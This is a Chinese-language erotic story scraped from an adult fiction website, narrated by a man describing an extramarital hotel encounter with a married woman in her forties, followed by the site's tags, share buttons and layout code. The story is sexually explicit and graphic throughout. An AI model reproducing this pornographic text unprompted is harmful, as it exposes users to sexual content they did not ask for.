<p>因為雲姐跟老公兩地分居，她又要照顧孩子高考，所以一直沒時間，這樣的狀態一直維持著。</p>
<p>最後水到渠成是一個週末，她孩子白天春遊晚上補課，一番網上文字的彼此勾引，幾張她早上出浴後的芙蓉豔照，再也按捺不住那顆騷動的心，郎有情妾有意，於是順利的約到酒店。</p>
<p>本狼早就迫不及待，直接退去雲姐的衣衫，一番濕吻，能夠讓你濕吻舌戰的女人，內心已經認定你是她喜歡的類型了。　</p>
<p>吻她的時候她呼吸開始急促起來，身子不自覺的扭動，兩腿夾得很緊搓來搓去。</p>
<p>當然了我的手也不老實，順著她的身子全身遊走，【本文轉載自1000成人小說網(1000novel.com)】雲姐雖年過四十，皮膚卻是水一樣的滑爽，摸上去有點濕濕滑滑的，讓我大感意外，乳房柔軟，裡面也沒有硬塊，即便用力的捏，也會感覺裡面的脂肪會隨著力道在手裡遊走，真是舒服！</p>
<p>我放開她的嘴唇，擡起身子慢慢欣賞她的酮體，她將近一米七的身高，體重也有１３０幾斤，白，而且看不出毛孔和汗毛。真是和一朵白雲一樣，在床上是又白又大的存在。 </p>
<p>可能是遺傳的原因，雲姐骨架大，上身有點魁梧，因為減肥，原本很大的乳房有點下垂了，腿不粗，直而且結實，脫衣服時我都有點翻不動她了。</p>
<p>她的乳頭很大卻很粉，單看乳頭一點不像不惑之年，她說１年多沒碰過男人了，也不知道真假。因為經常運動的原因，屁股緊而且結實，我碰她時候就她就忍不住會夾緊，硬的像能夾斷你的手。 </p>
<p>我低下頭，開始吸她的乳頭，看上去粉嫩的顏色，含在嘴裡有點沙沙的像桑葚，對，就是這樣的口感，因為乳頭有些不平整的。抓著一隻，含著一隻，放在嘴裡一緊一鬆的吸著，就好像回到了小時候一樣。</p>
<p>另一隻手伸到她兩腿之間，她也配合的微微張開，毛茸茸的洞裡輕輕的剝開兩片肉唇，手指劃上了陰蒂，不大，有點軟，水還不是很多，用手指從洞裡掏了一下，蘸點洞裡的水潤滑著陰蒂，再輕輕的上下摩挲著。</p>
<p>我慢慢的玩味著，想像著那個粉豆的樣子，心裡無比的春情蕩漾，雞巴也開始有了反應，漲了起來。 </p>
<p>我說：「幫我也吸吸吧。」 </p>
<p>雲姐點點頭，翻身上來，手扶正雞巴，看了看說：「還挺乾淨的。」</p>
<p>說著就含在嘴裡輕輕的舌頭舔著，吞進去，吐出來，把龜頭貼在舌頭和嘴的腔壁，牙齒整齊，很少碰到敏感的龜頭，那種感覺，縱享絲滑啊。 </p>
<p>雲姐：「我的舌工還行嗎？」 </p>
<p>我：「不錯啊，相當不錯，這是跟誰練得呢？」 </p>
<p>雲姐：「嘻嘻，以前和男人練的啊。」 　 </p>
<p>她這麼一說，瞬間腦補了她跟別的男人雲雨之圖。雞雞更是在她嘴裡硬了幾分，再也忍受不了，把雲姐推到床上，對著那個也許被多人操過的騷逼提槍上馬，居然塞不進去，倒不是洞有多緊，是她的腿太硬了掰不動，我苦笑著說你放鬆點呢，我都幹不動你，她不好意思的笑著說，「不好意思啊！」這才把腿分開。</p>
<p>剛進去，有點乾澀，她卻好像十分衝動，陰道開始夾我，屁股也用力的緊繃，感覺還沒有頂到底就被她的肉浪給擠壓出來，再往前頂，再被擠出來，如此幾個回合，我居然有點力不從心了。</p>
<p>「還是我來吧。」雲姐說。</p>
<p>我心領神會，坐在床上，上身依靠床頭，雲姐一手挽住垂下的長髮，卻一頭紮到我的襠裡，含住雞雞來回的套弄了幾下，我拿出準備好的套套，三下兩下帶好，她這才跨到我身上，扶住龜頭，慢慢的坐了下去，擡起頭閉上眼睛，微微的後仰，開始在我身上磨豆漿，我趕忙攬住她的腰，又怎能任由兩隻吊鐘大乳在我眼前肆虐？</p>
<p>一口含住吃了起來，奶子裡面有點空，不是很飽滿，感覺不太舒服，就用兩隻手套住乳房的根部往前一擠，奇跡出現了，血液和乳房裡的肉都被擠到頂部，奶子一下子暴漲，前面說的粉紅的乳暈，也變得飽滿鮮亮，就跟少女的乳房一樣，看到這樣的奶，我一下子衝動起來。就這麼兩手捏住奶子，邊看邊吃。</p>
<p>雲姐也興奮起來，翹臀劇烈的在我身上摩擦，放下奶，我用兩手環抱著雲姐的臀，又大又硬，她在緊緊的夾我的雞雞，我托住她的大屁股配合著，她不停地抓著自己的奶子，一會又擡頭甩一下頭髮，真的騷的不成樣子了。</p>
<p>就這樣，她的下面也變得滑滑的，這時有水出來了。同時，整個人也熱了起來，臉上泛起紅暈，額頭上有了細小的汗珠。</p>
<p>看到她臉上有了香汗，我舔了一下，有點鹹有點女人的脂粉味，她笑著一口含住我的舌頭用力的吸著，下面也夾住，鬆開，夾住，鬆開，四片肉像是有了魔力，弄得我上下齊爽。 </p>
<p>她嘴裡也輕輕的呻吟著：「嗯……喔……舒服……」</p>
<p>我：「爽吧，用力夾我，幹死我吧。」 </p>
<p>雲姐：「好啊，哦……你舒服嗎。」</p>
<p>我：「舒服，你的逼逼真厲害，又緊又熱。」</p>
<p>雲姐：「是嗎，你也好厲害，頂到裡面去了。噢……噢……快，我要來了，快啊。用力……用力啊……」</p>
<p>她的腿更加緊繃起來，上身不停地搖動，疾風驟雨般的幾秒鐘，奶子甩到我的臉上，這樣的奶鞭我甘願受罰。</p>
<p>雞巴在裡面舒服的無法言語，終於停了下來，雲姐不再說什麼，靠在我身上只剩下大口的喘息著的，我輕輕的放倒她，分開兩腿，看到那小穴早已陰唇張開，淫水打濕了毛髮，也不說什麼了，興致到了極致，直接幹，幹，幹，幾十下不停地衝擊，龜頭舒服到了極致。</p>
<p>「我要射了！」</p>
<p>我大叫一聲，就像一道閃電從脊柱掠過，直達龜頭的酥麻，精液蓬勃而出，一下兩下，再來十幾下，舒爽的感覺還在，卻慢慢的弱了。</p>
<p>掏空了的雞雞也還是硬的，就這麼放在裡面感覺陰道的跳動，人卻軟軟的趴在一朵雲裡了。</p>
<p>（完）</p>
<p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_115 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" >
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_115 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_115 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_115 a:hover{
                    background-color: #ef73a0;
                
                    border-color: #ef73a0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_115 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_115 a{
                    border: 1px solid #ededed;
                
					font-size:14px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>标签</span></li><li><a href="https://fsnovel.com/tag/%e4%ba%ba%e5%a6%bb/">人妻</a></li><li><a href="https://fsnovel.com/tag/%e5%8f%a3%e4%ba%a4/">口交</a></li><li><a href="https://fsnovel.com/tag/%e6%b7%ab%e8%95%a9/">淫蕩</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_117  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_117{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_118 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118" ><div id="tdi_118" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style7 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffsnovel.com%2F%25e9%2582%25a3%25e4%25ba%259b%25e5%25bf%25ab%25e8%25a6%2581%25e8%25a8%2598%25e4%25b8%258d%25e8%25b5%25b7%25e7%259a%2584%25e6%2583%2585%25e8%2589%25b2%25e5%25be%2580%25e4%25ba%258b%25e4%25b9%258b%25e5%25a6%2582%25e6%259e%259c%25e9%259b%25b2%25e7%259f%25a5%25e9%2581%2593%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E9%82%A3%E4%BA%9B%E5%BF%AB%E8%A6%81%E8%A8%98%E4%B8%8D%E8%B5%B7%E7%9A%84%E6%83%85%E8%89%B2%E5%BE%80%E4%BA%8B%E4%B9%8B%E5%A6%82%E6%9E%9C%E9%9B%B2%E7%9F%A5%E9%81%93&url=https%3A%2F%2Ffsnovel.com%2F%25e9%2582%25a3%25e4%25ba%259b%25e5%25bf%25ab%25e8%25a6%2581%25e8%25a8%2598%25e4%25b8%258d%25e8%25b5%25b7%25e7%259a%2584%25e6%2583%2585%25e8%2589%25b2%25e5%25be%2580%25e4%25ba%258b%25e4%25b9%258b%25e5%25a6%2582%25e6%259e%259c%25e9%259b%25b2%25e7%259f%25a5%25e9%2581%2593%2F&via=%E9%A2%A8%E9%9B%AA%E6%96%87%E5%AD%B8" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://fsnovel.com/%e9%82%a3%e4%ba%9b%e5%bf%ab%e8%a6%81%e8%a8%98%e4%b8%8d%e8%b5%b7%e7%9a%84%e6%83%85%e8%89%b2%e5%be%80%e4%ba%8b%e4%b9%8b%e5%a6%82%e6%9e%9c%e9%9b%b2%e7%9f%a5%e9%81%93/&amp;media=https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a32.jpg&description=%E9%82%A3%E4%BA%9B%E5%BF%AB%E8%A6%81%E8%A8%98%E4%B8%8D%E8%B5%B7%E7%9A%84%E6%83%85%E8%89%B2%E5%BE%80%E4%BA%8B%E4%B9%8B%E5%A6%82%E6%9E%9C%E9%9B%B2%E7%9F%A5%E9%81%93" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E9%82%A3%E4%BA%9B%E5%BF%AB%E8%A6%81%E8%A8%98%E4%B8%8D%E8%B5%B7%E7%9A%84%E6%83%85%E8%89%B2%E5%BE%80%E4%BA%8B%E4%B9%8B%E5%A6%82%E6%9E%9C%E9%9B%B2%E7%9F%A5%E9%81%93 %0A%0A https://fsnovel.com/%e9%82%a3%e4%ba%9b%e5%bf%ab%e8%a6%81%e8%a8%98%e4%b8%8d%e8%b5%b7%e7%9a%84%e6%83%85%e8%89%b2%e5%be%80%e4%ba%8b%e4%b9%8b%e5%a6%82%e6%9e%9c%e9%9b%b2%e7%9f%a5%e9%81%93/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_118" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_120  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_120{
margin-bottom:30px !important;
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_121 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" >
<style>

/* inline tdc_css att */

.tdi_121{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_121 .tdb-next-post a{
					color: #000000;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_121 .tdb-next-post:hover a{
					color: #dd3333;
				}.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_121 .tdb-next-post span{
					font-family:Rubik !important;font-size:11px !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_121 .tdb-next-post a{
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>前一篇文章</span><a href="https://fsnovel.com/%e6%88%91%e5%ae%b6%e8%8f%b2%e5%82%ad/">我家菲傭</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>下一篇文章</span><a href="https://fsnovel.com/%e5%a5%b3%e7%a5%9e%e7%9a%84%e6%9c%80%e5%be%8c%e8%ab%8b%e6%b1%82/">女神的最後請求</a></div></div></div><div class="vc_row_inner tdi_123  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_123{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_123,
				.tdi_123 .tdc-inner-columns{
				    display: block;
				}.tdi_123 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_125  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_125{
                    vertical-align: baseline;
                }.tdi_125 .vc_column-inner > .wpb_wrapper,
				.tdi_125 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_125 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_126 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_126" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .tdi_126 .td-block-title > *:before,
            .tdi_126 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_126{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_126 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_126 .entry-thumb{
					background-position: center 50%;
				}.tdi_126 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_126 .td-image-container,
				.ie11 .tdi_126 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_126 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_126 .td-module-meta-info,
				.ie11 .tdi_126 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_126 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_126 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_126 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_126 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_126 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_126 .entry-thumb,
				.tdi_126 .entry-thumb:before,
				.tdi_126 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_126 .td-post-vid-time{
					display: block;
				}.tdi_126 .td-post-category{
					margin: 0px;
				
					padding: 4px 6px;
				
					border-radius: 3px;
				
					display: inline-block;
				
					background-color: #ff2181;
				
					color: #ffffff;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
					font-family:Noto Sans SC !important;font-size:12px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_126 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_126 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_126 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_126 .td-read-more{
					display: none;
				}.tdi_126 .td-author-date{
					display: none;
				}.tdi_126 .td-post-author-name{
					display: none;
				}.tdi_126 .td-post-date,
				.tdi_126 .td-post-author-name span{
					display: none;
				}.tdi_126 .entry-review-stars{
					display: none;
				}.tdi_126 .td-icon-star,
                .tdi_126 .td-icon-star-empty,
                .tdi_126 .td-icon-star-half{
					font-size: 15px;
				}.tdi_126 .td-module-comments{
					display: none;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_126 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ff2181;
				}.tdi_126 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_126 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_126.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_126 .td-load-more-wrap a:hover{    
					background-color: #dd3333 !important;
					border-color: #dd3333 !important;
				
					border-color: #dd3333 !important;
				}.tdi_126 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_126 .td-block-title a,
				.tdi_126 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_126 .td-editor-date,
				.tdi_126 .td-editor-date .td-post-author-name a,
				.tdi_126 .td-editor-date .entry-date,
				.tdi_126 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_126 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_126 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -10px;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_126 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_126 .td-post-category{
					padding: 5px;
				
					font-family:Noto Sans SC !important;font-size:11px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_126 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_126 .td-block-title a,
				.tdi_126 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_126 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -5px;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_126 = new tdBlock();
block_tdi_126.id = "tdi_126";
block_tdi_126.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"20","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"#ff2181","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"eyJhbGwiOiI4ODYiLCJwb3J0cmFpdCI6Ijg4NiJ9","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiI1cHgifQ==","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"_current_cat","ajax_pagination":"","sort":"","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#ffffff","cat_txt_hover":"#ff2181","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"\u731c\u4f60\u559c\u6b22","block_template_id":"td_block_template_8","border_color":"#dd3333","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"100%","td_ajax_filter_type":"","td_ajax_filter_ids":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#dd3333","limit":"10","modules_category_margin":"0","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIzIn0=","f_cat_font_style":"undefined","f_cat_font_spacing":"undefined","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 